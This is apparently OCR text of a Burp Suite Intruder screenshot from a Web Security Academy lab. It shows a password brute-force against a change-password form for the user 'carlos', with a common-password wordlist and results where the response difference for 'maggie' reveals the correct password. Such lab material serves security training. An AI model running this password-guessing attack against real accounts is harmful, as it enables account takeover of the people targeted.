 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /my-account/chang
2 Host: target-ac7b1f761
3 Cookie: session=uDZsLi
4 User-Agent: Mozilla/5.
5 Accept: text/html,appl
6 Accept-Language: en-US
7 Accept-Encoding: gzip,
8 Content-Type: applicat
9 Content-Length: 89
10 Origin: https://target
11 Referer: https://targe
12 Upgrade-Insecure-Reque
13 Sec-Fetch-Dest: docume
14 Sec-Fetch-Mode: naviga
15 Sec-Fetch-Site: same-o
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&curren
Add §
Clear §
Auto §
Refresh
4. Intruder attack of target-ac7b1f761f8cbd6e804d7779009e0095.web-security-academy.net - Tempora...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
71 maggie 200 3876 New passwords do not match
0 200 3879 Current password is incorrect
1 123456 200 3879 Current password is incorrect
2 password 200 3879 Current password is incorrect
3 12345678 200 3879 Current password is incorrect
5 123456789 200 3879 Current password is incorrect
6 12345 200 3879 Current password is incorrect
9 1234567 200 3879 Current password is incorrect
8 111111 200 3879 Current password is incorrect
7 1234 200 3879 Current password is incorrect
4 qwerty 200 3879 Current password is incorrect
10 dragon 200 3879 Current password is incorrect
12 baseball 200 3879 Current password is incorrect
13 abc123 200 3879 Current password is incorrect
Request Response
Pretty Raw Hex \n
11 Referer: https://target-ac7b1f761f8cbd6e804d7779009e0095.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=maggie&new-password-1=fsddfdfsg&new-password-2=dfgdfgdfsg
Search... 0 matches
Finished